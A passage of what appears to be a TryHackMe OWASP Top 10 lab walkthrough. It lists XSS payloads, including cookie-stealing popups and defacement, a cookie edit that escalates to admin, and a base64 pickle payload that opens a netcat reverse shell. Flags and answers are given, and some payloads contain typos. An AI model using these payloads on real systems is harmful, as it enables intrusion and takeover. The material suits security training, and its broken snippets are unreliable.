
Default credentials found on: https://github.com/NinjaJc01/PensiveNotes
![Tryhackme - OWASP Top 10 Task 19 - [Severity 6] Security Misconfiguration](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929220550-1024x195.png)
Task 20 – [Severity 7] Cross-site Scripting
Question 1 – Deploy the VM


DoneQuestion 2 – Navigate to http://10.10.192.244/ in your browser and click on the “Reflected XSS” tab on the navbar; craft a reflected XSS payload that will cause a popup saying “Hello”.
Payload: <script>alert("Hello".)</script>


ThereIsMoreToXSSThanYouThinkQuestion 3 – On the same reflective page, craft a reflected XSS payload that will cause a popup with your machines IP address.
Payload: <script>alert(window.location.hostname.)</script>

ReflectiveXss4TheWinQuestion 4 – Now navigate to http://10.10.192.244/ in your browser and click on the “Stored XSS” tab on the navbar; make an account. Then add a comment and see if you can insert some of your own HTML.
Register with a test user first and then type the following comment as payload.
- Payload: Hello Friend!


HTML_T4gsQuestion 4 – On the same page, create an alert popup box appear on the page with your document cookies.
Payload: <script>alert(document.cookie)</script>


W3LL_D0N3_LVL2Question 5 – Change “XSS Playground” to “I am a hacker” by adding a comment and using Javascript.
Payload: <script>document.querySelector('#thm-title').textContent = 'I am a hacker'</script>


websites_can_be_easily_defaced_with_xss![Tryhackme - OWASP Top 10 Task 20 - [Severity 7] Cross-site Scripting](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929225043-1024x549.png)
Task 21 – [Severity 8] Insecure Deserialization
Question 1 – Who developed the Tomcat application?
The Apache Software FoundationQuestion 2 – What type of attack that crashes services can be performed with insecure deserialization?
Denial of Service![Tryhackme - OWASP Top 10 Task 21 - [Severity 8] Insecure Deserialization](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929225635-1024x206.png)
Task 22 – [Severity 8] Insecure Deserialization – Objects
Question 1 – Select the correct term of the following statement:
if a dog was sleeping, would this be:_
A) A State
B) A Behaviour
A Behaviour![Tryhackme - OWASP Top 10 Task 22 - [Severity 8] Insecure Deserialization - Objects](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929225919-1024x230.png)
Task 23 – [Severity 8] Insecure Deserialization – Deserialization
Question 1 – What is the name of the base-2 formatting that data is sent across a network as?
Binary![Tryhackme - OWASP Top 10 Task 23 - [Severity 8] Insecure Deserialization - Deserialization](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929230312-1024x123.png)
Task 24 – [Severity 8] Insecure Deserialization – Cookies
Question 1 – If a cookie had the path of webapp.com/login , what would the URL that the user has to visit be?
webapp.com/loginQuestion 2 – What is the acronym for the web technology that Secure cookies work over?
HTTPS![Tryhackme - OWASP Top 10 Task 24 - [Severity 8] Insecure Deserialization - Cookies](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929231056-1024x209.png)
Task 25 – [Severity 8] Insecure Deserialization – Cookies Practical
Question 1 – 1st flag (cookie value)



Session ID - "gAN9cQAoWAkAAABzZXNzaW9uSWRxAVggAAAAY2VkZDI2OTYxMTNlNDBlNGIxZTMzYjE5ODg5MmYwY2NxAlgLAAAAZW5jb2RlZGZsYWdxA1gYAAAAVEhNe2dvb2Rfb2xkX2Jhc2U2NF9odWh9cQR1Lg=="
Decode with: base64decode.org

THM{good_old_base64_huh}Question 2 – 2nd flag (admin dashboard)
Modifying Cookie Values


Notice here that you have a cookie named “userType”. You are currently a user, as confirmed by your information on the “myprofile” page.
This application determines what you can and cannot see by your userType. What if you wanted to be come an admin?
Double left-click the “Value” column of “userType” to modify the contents. Let’s change our userType to “admin” and navigate to http://10.10.13.24/admin to answer the second flag.


Go to page: http://10.10.13.24/admin

THM{heres_the_admin_flag} ![Tryhackme - OWASP Top 10 Task 25 - [Severity 8] Insecure Deserialization - Cookies Practical](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929233029-1024x192.png)
Task 26 – [Severity 8] Insecure Deserialization – Code Execution
Question 1 – flag.txt


Session ID - gASVdgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFtybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+JjEgfCBuZXRjYXQgMTAuMTguMTA3LjE2NyA0NDQ0ID4gL3RtcC9mlIWUUpQu
- Click on Feedback link and you will get a reverse shell.


4a69a7ff9fd68![Tryhackme - OWASP Top 10 Task 26 - [Severity 8] Insecure Deserialization - Code Execution](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929235130-1024x132.png)
Task 27 – [Severity 9] Components With Known Vulnerabilities – Intro
Question 1 – Read above.
Done![Tryhackme - OWASP Top 10 Task 27 - [Severity 9] Components With Known Vulnerabilities - Intro](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929235330-1024x127.png)
Task 28 – [Severity 9] Components With Known Vulnerabilities – Exploit
Question 1 – Read the above!
Done![Tryhackme - OWASP Top 10 Task 28 - [Severity 9] Components With Known Vulnerabilities - Exploit](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929235759-1024x129.png)
Task 29 – [Severity 9] Components With Known Vulnerabilities – Lab
Question 1 – How many characters are in /etc/passwd (use wc -c /etc/passwd to get the answer)
